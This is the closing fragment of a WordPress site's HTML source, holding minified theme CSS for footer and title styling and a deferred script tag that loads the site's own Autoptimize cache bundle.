.td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_935e8575061ae60e1424e8e6174a8c80.js"></script></body>
</html>